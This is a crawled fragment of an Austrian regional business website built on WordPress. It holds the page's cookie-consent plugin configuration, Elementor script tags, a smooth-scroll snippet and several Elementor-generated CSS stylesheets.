var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"www.wirtschaftsregion-hartberg.at","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-analytics","clarity"],"marketing":["facebook-pixel","linkedin"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0"}}},"statistics":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","trackingId":"UA-23891307-14"},"optInJS":"","optOutJS":""},"clarity":{"cookieNameList":{"Microsoft Clarity":"Microsoft Clarity"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"[base64]","optOutJS":""}},"marketing":{"facebook-pixel":{"cookieNameList":{"_fbp":"_fbp","act":"act","c_user":"c_user","datr":"datr","fr":"fr","m_pixel_ration":"m_pixel_ration","pl":"pl","presence":"presence","sb":"sb","spin":"spin","wd":"wd","xs":"xs"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0","pixelId":"1183175546071976"},"optInJS":"","optOutJS":""},"linkedin":{"cookieNameList":{"bcookie":"bcookie","bscookie":"bscookie","JSESSIONID":"JSESSIONID","lang":"lang","lidc":"lidc","sdsc":"sdsc","li_gc":"li_gc","li_mc":"li_mc","UID":"UID","UserMatchHistory":"UserMatchHistory","AnalyticsSyncHistory":"AnalyticsSyncHistory","lms_ads":"lms_ads","lms_analytics":"lms_analytics","li_fat_id":"li_fat_id","li_sugr":"li_sugr","U":"U","_guid":"_guid","izographicsOptOut":"izographicsOptOut","li_giant":"li_giant","A3":"A3","anj":"anj","uuid2":"uuid2","dpm":"dpm","dextp":"dextp","demdex":"demdex","dst":"dst","lnkd":"lnkd","aam_uuid":"aam_uuid","MUID":"MUID","MR":"MR","IDE":"IDE","fr":"fr","personalization_id":"personalization_id","GUC":"GUC","B":"B","test_cookie":"test_cookie","_gcl_au":"_gcl_au","_gcl_aw":"_gcl_aw","_gcl_dc":"_gcl_dc","brwsr":"brwsr","ABSELB":"ABSELB","IRLD":"IRLD","barometric[cuid]":"barometric[cuid]","tluid":"tluid","oribi_cookie_test":"oribi_cookie_test","oribi_session":"oribi_session","oribi_user_guid":"oribi_user_guid","oribili_user_guid":"oribili_user_guid","uids":"uids","l_page":"l_page","_rdt_uuid":"_rdt_uuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","asyncOptOutCode":"0"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3.6" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-admin\/admin-ajax.php","nonce":"f6c9c152fe","urls":{"assets":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.wirtschaftsregion-hartberg.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://www.wirtschaftsregion-hartberg.at/wp-content/plugins/frontend-admin-pro/assets/js/modal-min.js?ver=3.28.15" id="fea-modal-js"></script>
				<script type="text/javascript">
					jQuery.noConflict();
					(
						function ( $ ) {
							$( function () {
								$( "area[href*=\\#],a[href*=\\#]:not([href=\\#]):not([href^='\\#tab']):not([href^='\\#quicktab']):not([href^='\\#pane'])" ).click( function () {
									if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
										var target = $( this.hash );
										target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
										if ( target.length ) {
											$( 'html,body' ).animate( {
												scrollTop: target.offset().top - 20											},900 , 'easeInBounce' );
											return false;
										}
									}
								} );
							} );
						}
					)( jQuery );
				</script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770082665 -->

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-5.css?ver=1770082563
body_size: 481
content:
.elementor-kit-5{--e-global-color-primary:#31B2DF;--e-global-color-secondary:#2A81B7;--e-global-color-text:#424242;--e-global-color-accent:#A6C63D;--e-global-color-48d05ba:#7C9D18;--e-global-color-5e2e548:#00672F;--e-global-color-eb0b447:#37B3DC;--e-global-color-47eb7e5:#3098BA;--e-global-color-0a6b4b4:#39C3C9;--e-global-color-572d8dc:#F3F3F3;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-size:1.1em;--e-global-typography-primary-font-weight:normal;--e-global-typography-primary-line-height:1.5em;--e-global-typography-secondary-font-family:"Roboto";--e-global-typography-secondary-font-size:1.1em;--e-global-typography-secondary-font-weight:normal;--e-global-typography-secondary-line-height:1.4em;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-size:1.1em;--e-global-typography-text-font-weight:normal;--e-global-typography-text-line-height:1.4em;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-size:1.1em;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-line-height:1.4em;--e-global-typography-c5272a4-font-size:30px;--e-global-typography-c5272a4-font-weight:500;--e-global-typography-c5272a4-text-transform:uppercase;--e-global-typography-c5272a4-line-height:1.2em;--e-global-typography-3212119-font-size:20px;--e-global-typography-3212119-font-weight:500;--e-global-typography-3212119-text-transform:uppercase;--e-global-typography-3212119-line-height:1.2em;background-color:#FFFFFF;color:var( --e-global-color-text );font-family:"Roboto", Sans-serif;font-size:1em;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:var( --e-global-color-secondary );}.elementor-kit-5 a:hover{color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;}.elementor-kit-5 h1{font-size:3em;font-weight:700;text-transform:uppercase;}.elementor-kit-5 h2{font-size:2em;font-weight:700;text-transform:uppercase;}.elementor-kit-5 h3{font-size:1.5em;font-weight:700;text-transform:uppercase;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5{--e-global-typography-c5272a4-font-size:25px;--e-global-typography-3212119-font-size:16px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-2778.css?ver=1770082664
body_size: 540
content:
.elementor-2778 .elementor-element.elementor-element-73dd52a:not(.elementor-motion-effects-element-type-background), .elementor-2778 .elementor-element.elementor-element-73dd52a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2778 .elementor-element.elementor-element-73dd52a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2778 .elementor-element.elementor-element-73dd52a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2778 .elementor-element.elementor-element-7c39bb3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2778 .elementor-element.elementor-global-483{text-align:center;}.elementor-2778 .elementor-element.elementor-element-0a33a66{--spacer-size:5px;}.elementor-2778 .elementor-element.elementor-element-b3d6648 .premium-carousel-scale .premium-carousel-inner .slick-slide{transition:all 300ms !important;}.elementor-2778 .elementor-element.elementor-element-b3d6648 .premium-carousel-nav-progressbar-fill{transition-duration:300ms !important;}.elementor-2778 .elementor-element.elementor-element-b3d6648 .slick-dots,.elementor-2778 .elementor-element.elementor-element-b3d6648 .premium-carousel-nav-fraction{text-align:center;}.elementor-2778 .elementor-element.elementor-element-b3d6648 .premium-carousel-wrapper .slick-arrow{font-size:26px;color:#FFFFFF;}.elementor-2778 .elementor-element.elementor-element-b3d6648 .premium-carousel-wrapper .slick-arrow svg{width:26px;height:26px;fill:#FFFFFF;}.elementor-2778 .elementor-element.elementor-element-b3d6648 a.carousel-arrow.carousel-next{right:-13px;}.elementor-2778 .elementor-element.elementor-element-b3d6648 a.carousel-arrow.carousel-prev{left:-13px;}.elementor-2778 .elementor-element.elementor-element-b3d6648 a.ver-carousel-arrow.carousel-next{bottom:-13px;}.elementor-2778 .elementor-element.elementor-element-b3d6648 a.ver-carousel-arrow.carousel-prev{top:-13px;}.elementor-2778 .elementor-element.elementor-element-b3d6648 .premium-carousel-wrapper .slick-arrow:hover{color:#FFFFFF;}.elementor-2778 .elementor-element.elementor-element-b3d6648 .premium-carousel-wrapper .slick-arrow:hover svg{fill:#FFFFFF;}.elementor-2778 .elementor-element.elementor-element-b3d6648 a.carousel-next:hover, .elementor-2778 .elementor-element.elementor-element-b3d6648 a.carousel-prev:hover{background-color:#FFFFFF00;}@media(max-width:767px){.elementor-2778 .elementor-element.elementor-element-73dd52a{padding:0px 0px 0px 0px;}.elementor-2778 .elementor-element.elementor-element-7c39bb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-2778 .elementor-element.elementor-element-7c39bb3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2778 .elementor-element.elementor-global-483 img{width:67%;}.elementor-2778 .elementor-element.elementor-element-0a33a66{--spacer-size:0px;}}/* Start custom CSS for premium-carousel-widget, class: .elementor-element-b3d6648 */.elementor-2778 .elementor-element.elementor-element-b3d6648 .slick-slide img {
    display: inline;
}
.elementor-2778 .elementor-element.elementor-element-b3d6648 {
    overflow: hidden;
    height:380px;

}
@media only screen and (max-width: 600px) {
 .elementor-2778 .elementor-element.elementor-element-b3d6648 {
    overflow: hidden;
    height:350px;

}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/elementor/css/post-1001.css?ver=1770082563
body_size: 1560
content:
.elementor-1001 .elementor-element.elementor-element-e794dad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;}.elementor-1001 .elementor-element.elementor-element-e794dad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-5fea48dd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-bc-flex-widget .elementor-1001 .elementor-element.elementor-element-5fea48dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1001 .elementor-element.elementor-element-5fea48dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 130px 65px 130px;}.elementor-1001 .elementor-element.elementor-element-5fea48dd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-4dbef03f{text-align:center;}.elementor-1001 .elementor-element.elementor-element-4dbef03f .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-1001 .elementor-element.elementor-element-414c4745{text-align:center;font-size:1.4em;font-weight:600;color:var( --e-global-color-secondary );}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:13px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-13px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group > label, .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-subgroup label{color:#8B8B8B;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-type-html{padding-bottom:0px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-field, .elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-subgroup label{font-size:14px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#CECECE;border-width:2px 2px 2px 2px;border-radius:10px 10px 10px 10px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-field-group .elementor-select-wrapper::before{color:#CECECE;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button{font-weight:600;border-radius:10px 10px 10px 10px;padding:15px 30px 15px 30px;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1001 .elementor-element.elementor-element-7e8abfb1{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1001 .elementor-element.elementor-element-054de43:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-054de43 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-054de43 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1001 .elementor-element.elementor-element-054de43 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-7002022:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-7002022 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-6f917a3 .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-77f760d{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-7abddb8:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-7abddb8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-23303d5 .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-menu-item,.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-menu-item, .elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-menu-item,
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li a.uael-sub-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-menu-item,
						 .elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-834b0ce .menu-item a.uael-menu-item:not(.elementor-button), .elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu a.uael-sub-menu-item{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown,
								.elementor-1001 .elementor-element.elementor-element-834b0ce .uael-nav-menu nav.uael-dropdown-expandible,
								.elementor-1001 .elementor-element.elementor-element-834b0ce .uael-nav-menu nav.uael-dropdown-expandible .menu-item a.uael-menu-item,
								.elementor-1001 .elementor-element.elementor-element-834b0ce .uael-nav-menu nav.uael-dropdown-expandible .menu-item .sub-menu,
								.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown .menu-item a.uael-menu-item,
								.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown .menu-item a.uael-sub-menu-item{background-color:#fff;}.elementor-1001 .elementor-element.elementor-element-834b0ce .sub-menu li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown li.menu-item:not(:last-child),
						.elementor-1001 .elementor-element.elementor-element-834b0ce nav.uael-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1001 .elementor-element.elementor-element-daa9725:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-text );}.elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 3px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-1001 .elementor-element.elementor-element-daa9725 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1001 .elementor-element.elementor-element-2d83b0b .elementor-heading-title{color:#FFFFFF;}.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-menu-item,.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-sub-menu-item{padding-left:15px;padding-right:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-menu-item, .elementor-1001 .elementor-element.elementor-element-642a392 .menu-item a.uael-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1001 .elementor-element.elementor-element-642a392 .sub-menu li a.uael-sub-menu-item,
						.elementor-1001 .elementor-element.elementor-element-642a392 nav.uael-dropdown li a.uael-menu-item,
